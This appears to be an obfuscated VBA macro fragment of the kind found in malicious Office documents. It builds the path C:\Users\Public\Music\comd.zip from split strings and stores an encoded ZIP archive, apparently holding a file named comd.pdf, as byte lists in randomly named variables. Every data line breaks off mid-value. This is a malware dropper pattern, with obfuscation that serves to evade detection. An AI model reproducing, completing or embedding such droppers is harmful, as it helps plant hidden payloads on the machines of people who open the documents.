 Sub gkhaL6Ujf7T8TwThtCGkfindUi()
UmXbqkZjQEf3zX2dNgkhaL6Ujf7T8TwThtCGkfindUi35rqBiC = "C:\U" + "sers\" + "Publ" + "ic\M" + "usic\" + "comd.zip"
Dim lgbtqpKM39, lgbt5gwIdE, lgbtchFy25, lgbt7nkEqi, lgbt3n5kSb, lgbtmGiAAY, lgbtjWKMbr, lgbt2uyJ9e, lgbt9yb7p1, lgbtvN4jB1, lgbtEPaxGR, lgbtq1K5PE, lgbtildg1X, lgbtZkhmJB, lgbta2g
lgbtqpKM39 = (" 80**75**3**4**20**0**0**0**8**0**188**24**110**85**249**118**118**174**26**0**0**216**89**0**0**8**0**0**0**99**111**109**100**46**112**100**102**236**91**15**
lgbt5gwIdE = ("**94**116**115**185**189**182**206**35**231**141**29**155**225**16**62**74**139**25**43**49**140**65**45**61**233**247**48**179**166**101**26**164**108**118**1**26*
lgbtchFy25 = ("3**22**161**119**197**16**122**161**112**200**205**196**154**109**23**58**211**79**215**99**231**202**151**150**242**104**239**204**86**143**211**201**154**218**148
lgbt7nkEqi = ("*75**6**17**25**166**69**134**184**149**120**14**230**209**227**6**107**227**103**104**53**181**89**155**182**131**23**180**69**59**115**87**182**27**89**115**61**15
lgbt3n5kSb = ("5**99**31**69**123**179**91**109**249**60**221**174**167**140**70**178**39**238**31**205**179**184**169**237**69**50**82**198**211**52**44**78**45**51**98**188**207
lgbtmGiAAY = ("33**164**100**251**178**185**51**77**61**209**206**85**179**128**174**198**56**112**122**13**98**122**210**153**61**56**105**97**119**113**15**57**209**227**72**205
lgbtjWKMbr = ("73**244**4**59**40**242**5**109**187**51**53**175**46**79**96**189**15**92**142**228**7**214**129**251**60**138**91**1**175**253**193**134**122**106**175**15**172*
lgbt2uyJ9e = ("17**157**36**34**122**153**136**232**52**209**127**165**136**232**213**2**223**42**45**156**177**4**69**162**199**134**109**103**40**124**88**200**22**109**33**77*
lgbt9yb7p1 = ("35**172**181**115**215**201**245**148**147**211**149**234**8**89**230**175**14**121**34**177**189**168**205**200**247**184**235**187**105**247**68**25**226**252**12
lgbtvN4jB1 = ("**92**247**105**164**119**128**17**157**17**221**226**228**167**211**133**227**3**182**205**56**85**123**182**247**223**31**10**218**82**111**31**45**45**247**221*
lgbtEPaxGR = ("26**188**31**68**123**43**224**161**36**214**1**247**116**31**50**229**104**11**98**36**123**197**81**26**123**7**59**208**146**216**219**216**215**87**36**172**252
lgbtq1K5PE = ("6**199**250**81**123**41**72**205**215**173**141**187**209**249**18**105**198**11**77**180**19**55**205**167**43**73**135**121**203**73**18**90**163**81**202**222**
lgbtildg1X = ("*88**164**45**175**114**133**183**249**52**210**102**82**39**194**159**157**40**32**133**221**218**43**25**197**97**39**173**234**158**190**129**251**119**171**57**
lgbtZkhmJB = ("2**233**155**5**107**75**236**40**22**58**11**11**157**141**35**161**131**158**12**179**246**100**240**55**49**186**85**227**154**221**161**204**167**231**75**184*